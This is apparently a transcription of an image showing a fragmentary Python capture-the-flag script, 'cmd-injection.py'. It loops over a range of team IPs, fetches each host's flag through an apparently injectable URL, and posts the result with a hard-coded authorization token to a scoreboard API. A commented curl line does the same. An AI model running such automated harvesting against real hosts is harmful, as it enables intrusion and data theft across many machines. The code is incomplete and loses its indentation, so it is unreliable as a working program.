 cmd-injection.py ×
flag = {"flag": ""}↓
headers = {"Content-Type": "application/json",↓
"Authorization": "aa59cbb070f753956f33229a9f511791"}↓
↓
while True:↓
for i in range(101, 171):↓
if i == 105:↓
continue↓
ip = ip_pre + str(i)↓
url = url_pre + ip + url_aft↓
try:↓
r = requests.get(url)↓
flag["flag"] = r.text.encode()↓
flag_post = json.dumps(flag)↓
r = requests.post("http://10.8.0.1:19999/api/flag", headers=headers, data=flag_post)↓
print(ip + "\t" + str(flag) + "\t" + r.text)↓
# os.system()↓
# curl -X POST http://10.8.0.1:19999/api/flag -H "Authorization: aa59cbb070f753956f33229a9f511791" -d "{ \"flag\": \"your_flag_here\" }"↓
except:↓